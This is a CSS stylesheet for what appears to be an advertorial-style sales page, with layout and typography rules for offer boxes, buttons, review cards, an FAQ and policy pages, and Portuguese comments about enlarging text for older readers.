    --primary-hover: #1d4ed8;
    --secondary-color: #e53e3e;
    --bg-light-blue: #eff6ff;
    --text-dark: #1a202c;
    --text-medium: #4a5568;
    --text-light: #718096;
    --border-color: #e2e8f0;
    --bg-white: #ffffff;
    --bg-gray: #f7fafc;
    --star-color: #f59e0b;
    --success-green: #38a169;
}

* { margin: 0; padding: 0; box-sizing: border-box; }

body {
    font-family: 'Poppins', sans-serif;
    color: var(--text-dark);
    background: var(--bg-white);
    line-height: 1.7;
    -webkit-font-smoothing: antialiased;
}

.blog { max-width: 1200px; margin: 0 auto; padding: 0 16px; }

.content-wrapper {
    display: flex;
    gap: 30px;
    align-items: flex-start;
}

.content-left { flex: 1; min-width: 0; }

.content-right {
    width: 300px;
    flex-shrink: 0;
    position: sticky;
    top: 20px;
}

/* Header / Title */
.article-title {
    font-family: 'Poppins', sans-serif;
    font-size: 28px;
    font-weight: 700;
    line-height: 1.3;
    margin-bottom: 12px;
    color: var(--text-dark);
}

.author-bar {
    display: flex;
    align-items: center;
    gap: 12px;
    margin-bottom: 24px;
    flex-wrap: wrap;
}

.author-stars { color: var(--star-color); font-size: 14px; }
.author-stars i { margin-right: 2px; }

.author-img {
    width: 36px; height: 36px;
    border-radius: 50%;
    object-fit: cover;
}

.author-info { font-size: 13px; color: var(--text-light); }
.author-info span { margin-right: 4px; }

/* Sections */
.section { margin-bottom: 28px; }

.section h2 {
    font-family: 'Poppins', sans-serif;
    font-size: 22px;
    font-weight: 600;
    margin-bottom: 14px;
    color: var(--text-dark);
}

.section p, .section > span {
    display: block;
    margin-bottom: 12px;
    font-size: 16px;
    color: var(--text-medium);
}

.section a {
    color: var(--primary-color);
    text-decoration: underline;
}

.section a:hover { color: var(--primary-hover); }

/* Media / Video */
.media-block {
    margin: 18px 0;
    text-align: center;
}

.media-block video,
.media-block img {
    max-width: 100%;
    height: auto;
    border-radius: 8px;
    display: block;
    margin: 0 auto;
}

.media-caption {
    font-size: 13px;
    color: var(--text-light);
    margin-top: 6px;
    font-style: italic;
}

/* Special offer box */
.offer-box {
    border: 2px solid var(--primary-color);
    background: var(--bg-light-blue);
    border-radius: 10px;
    padding: 20px 24px;
    text-align: center;
    margin: 24px 0;
}

.offer-box h3 {
    font-family: 'Poppins', sans-serif;
    font-size: 20px;
    font-weight: 700;
    margin-bottom: 6px;
}

.offer-box .discount-text {
    font-family: 'Poppins', sans-serif;
    font-size: 22px;
    font-weight: 700;
    color: var(--secondary-color);
}

.offer-box .offer-ends {
    font-size: 14px;
    color: var(--text-light);
    margin-top: 8px;
}

/* CTA Button */
.cta-wrapper {
    text-align: center;
    margin: 28px 0;
}

.cta-wrapper .cta-above {
    font-family: 'Poppins', sans-serif;
    font-size: 18px;
    font-weight: 600;
    margin-bottom: 12px;
}

.cta-btn {
    display: inline-block;
    background: var(--primary-color);
    color: #fff;
    font-family: 'Poppins', sans-serif;
    font-size: 18px;
    font-weight: 600;
    padding: 16px 48px;
    border-radius: 8px;
    text-decoration: none;
    transition: background 0.2s, transform 0.15s;
    letter-spacing: 0.5px;
}

.cta-btn:hover {
    background: var(--primary-hover);
    transform: translateY(-1px);
}

.cta-below {
    font-size: 14px;
    color: var(--text-light);
    margin-top: 8px;
}

/* Reviews */
.reviews-section { margin: 32px 0; }

.reviews-title {
    font-family: 'Poppins', sans-serif;
    font-size: 22px;
    font-weight: 600;
    margin-bottom: 6px;
}

.reviews-subtitle {
    font-size: 15px;
    color: var(--text-light);
    margin-bottom: 20px;
}

.review-card {
    background: var(--bg-gray);
    border-radius: 10px;
    padding: 20px;
    margin-bottom: 16px;
}

.review-author {
    display: flex;
    align-items: center;
    gap: 10px;
    margin-bottom: 8px;
}

.review-author img {
    width: 42px; height: 42px;
    border-radius: 50%;
    object-fit: cover;
}

.review-author-name {
    font-weight: 600;
    font-size: 15px;
}

.review-stars {
    color: var(--star-color);
    font-size: 13px;
    margin-bottom: 2px;
}

.review-headline {
    font-weight: 600;
    font-size: 15px;
    margin-bottom: 4px;
}

.review-meta {
    font-size: 12px;
    color: var(--text-light);
    margin-bottom: 4px;
}

.review-verified {
    font-size: 12px;
    color: var(--success-green);
    font-weight: 500;
    margin-bottom: 8px;
}

.review-text {
    font-size: 14px;
    color: var(--text-medium);
    margin-bottom: 12px;
}

.review-image img {
    max-width: 100%;
    border-radius: 6px;
}

/* FAQ */
.faq-section { margin: 32px 0; }

.faq-section h2 {
    font-family: 'Poppins', sans-serif;
    font-size: 22px;
    font-weight: 600;
    margin-bottom: 16px;
}

.faq-item {
    border-bottom: 1px solid var(--border-color);
    padding: 14px 0;
}

.faq-question {
    font-weight: 600;
    font-size: 15px;
    margin-bottom: 6px;
}

.faq-answer {
    font-size: 14px;
    color: var(--text-medium);
}

/* Sidebar offer */
.sidebar-offer {
    background: var(--bg-gray);
    border-radius: 10px;
    padding: 20px;
    text-align: center;
}

.sidebar-offer .cta-btn {
    font-size: 15px;
    padding: 12px 28px;
    width: 100%;
}

/* Footer */
.site-footer {
    border-top: 1px solid var(--border-color);
    padding: 24px 0;
    margin-top: 40px;
    font-size: 12px;
    color: var(--text-light);
}

.footer-links { margin: 8px 0; }
.footer-links a {
    color: var(--text-light);
    text-decoration: underline;
    margin-right: 16px;
}

.footer-disclosure {
    font-size: 11px;
    color: var(--text-light);
    margin-top: 12px;
    line-height: 1.5;
}

.footer-disclosure div { margin-bottom: 8px; }

/* Policy pages */
.policy-page {
    max-width: 800px;
    margin: 0 auto;
    padding: 40px 16px;
}

.policy-page h1 {
    font-family: 'Poppins', sans-serif;
    font-size: 28px;
    font-weight: 700;
    margin-bottom: 24px;
}

.policy-page h2 {
    font-family: 'Poppins', sans-serif;
    font-size: 20px;
    font-weight: 600;
    margin: 28px 0 10px;
}

.policy-page h3 {
    font-size: 16px;
    font-weight: 600;
    margin: 20px 0 6px;
}

.policy-page p {
    font-size: 15px;
    color: var(--text-medium);
    margin-bottom: 12px;
    line-height: 1.7;
}

.policy-page a {
    color: var(--primary-color);
}

.policy-back {
    display: inline-block;
    margin-bottom: 24px;
    color: var(--primary-color);
    text-decoration: none;
    font-size: 14px;
}

.policy-back:hover { text-decoration: underline; }

.policy-footer {
    border-top: 1px solid var(--border-color);
    padding-top: 20px;
    margin-top: 40px;
    font-size: 12px;
    color: var(--text-light);
}

/* Responsive */
@media (max-width: 860px) {
    .content-right { display: none; }
    .article-title { font-size: 22px; }
}

@media (max-width: 480px) {
    .article-title { font-size: 20px; }
    .cta-btn { width: 100%; padding: 14px 20px; font-size: 16px; }
    .policy-page h1 { font-size: 22px; }
}

/* ===== Botão verde ===== */
.cta-btn.green { background: #16a34a; }
.cta-btn.green:hover { background: #15803d; }

/* ===== Bloco de oferta (igual ao da página de vendas) ===== */
.pv-offer {
    background: #f9fafb;
    border-radius: 12px;
    padding: 28px 24px;
    margin: 28px 0;
}
.pv-offer-title {
    font-size: 22px;
    font-weight: 700;
    color: var(--text-dark);
    text-align: center;
    line-height: 1.3;
}
.pv-offer-subtitle {
    font-size: 17px;
    font-weight: 500;
    color: var(--text-dark);
    text-align: center;
    margin: 4px 0 20px;
}
.pv-offer-grid { display: flex; align-items: center; gap: 28px; }
.pv-offer-img { flex: 1; text-align: center; }
.pv-offer-img img { max-width: 100%; width: 300px; margin: 0 auto; display: block; }
.pv-offer-content { flex: 1; }
.pv-offer-price { font-size: 18px; font-weight: 700; color: #111827; line-height: 1.4; }
.pv-price-new { color: var(--primary-color); font-size: 26px; display: block; }
.pv-price-cash { font-size: 15px; color: var(--text-medium); margin: 2px 0 18px; }
.pv-offer-pros { list-style: none; margin-bottom: 16px; }
.pv-offer-pros li {
    display: flex; align-items: center; gap: 10px;
    font-size: 14px; font-weight: 500; color: #374151; margin-bottom: 8px;
}
.pv-offer-pros li img { width: 22px; height: 22px; flex-shrink: 0; }
.pv-offer-note { font-size: 13px; color: var(--text-light); margin-bottom: 18px; }
.pv-offer .cta-btn { padding: 16px 32px; }
.pv-offer-guarantee { flex: 0 0 auto; }
.pv-offer-guarantee img { width: 120px; max-width: 100%; display: block; margin: 0 auto; }

/* ===== GIFs dos benefícios (lado a lado) ===== */
.tm-list { margin: 8px 0 12px; }
.tm-row { display: flex; align-items: center; gap: 32px; padding: 24px 0; }
.tm-row.reverse { flex-direction: row-reverse; }
.tm-media { flex: 1; border-radius: 12px; overflow: hidden; }
.tm-media video { width: 100%; height: auto; display: block; border-radius: 12px; }
.tm-text { flex: 1; }
.tm-text h3 { font-size: 20px; font-weight: 700; color: #111827; margin-bottom: 4px; line-height: 1.3; }
.tm-text .tm-sub { font-size: 13px; color: var(--primary-color); font-weight: 600; margin-bottom: 10px; }
.tm-text p { font-size: 15px; color: var(--text-medium); }

@media (max-width: 768px) {
    .pv-offer { padding: 24px 16px; }
    .pv-offer-grid { flex-direction: column; text-align: center; gap: 20px; }
    .pv-offer-img img { width: 260px; }
    .pv-offer-pros { display: inline-block; text-align: left; }
    .pv-offer .cta-btn { display: block; width: 100%; }
    .pv-offer-guarantee img { width: 100px; }
    .pv-offer-title { font-size: 19px; }
    .pv-price-new { font-size: 23px; }
    .tm-row, .tm-row.reverse { flex-direction: column; gap: 16px; padding: 20px 0; }
    .tm-text h3 { font-size: 18px; }
}

/* ===== Texto maior e um pouco mais escuro (público mais velho) ===== */
.section p, .section > span { font-size: 18px; color: #2d3748; line-height: 1.65; }
.media-caption { font-size: 14px; color: #4a5568; }
.tm-text p { font-size: 17px; color: #2d3748; }
.review-text { font-size: 16px; color: #2d3748; }
.faq-answer { font-size: 16px; color: #2d3748; }
.faq-question { font-size: 16px; }
.pv-offer-pros li { font-size: 15px; color: #1f2937; }
.pv-price-cash { font-size: 16px; color: #2d3748; }

/* ===== Leitura fácil no celular (público mais velho) ===== */
.section p, .section > span, .tm-text p, .review-text, .faq-answer { color: #1f2937; }
.media-caption { color: #374151; }
.author-info { font-size: 15px; color: #374151; }
.review-meta { font-size: 14px; }
.review-verified { font-size: 14px; }
.pv-offer-note { font-size: 15px; color: #374151; }
.cta-btn { font-weight: 700; }

@media (max-width: 480px) {
    .blog { padding: 0 18px; }
    .article-title { font-size: 24px; line-height: 1.3; }
    .author-img { width: 44px; height: 44px; }
    .author-stars { font-size: 16px; }
    .section h2 { font-size: 23px; line-height: 1.3; }
    .section p, .section > span { font-size: 19px; line-height: 1.6; }
    .media-caption { font-size: 15px; }
    .tm-text h3 { font-size: 21px; }
    .tm-text .tm-sub { font-size: 15px; }
    .tm-text p { font-size: 18px; }
    .reviews-title { font-size: 23px; }
    .review-author-name { font-size: 17px; }
    .review-headline { font-size: 18px; }
    .review-text { font-size: 17px; }
    .faq-section h2 { font-size: 23px; }
    .faq-question { font-size: 18px; }
    .faq-answer { font-size: 17px; }
    .pv-offer-title { font-size: 21px; }
    .pv-offer-subtitle { font-size: 18px; }
    .pv-offer-price { font-size: 19px; }
    .pv-price-new { font-size: 27px; }
    .pv-price-cash { font-size: 18px; }
    .pv-offer-pros li { font-size: 17px; }
    .pv-offer-pros li img { width: 26px; height: 26px; }
    .pv-offer-note { font-size: 15px; }
    .cta-btn, .pv-offer .cta-btn { display: block; width: 100%; font-size: 19px; padding: 20px 16px; border-radius: 12px; }
}



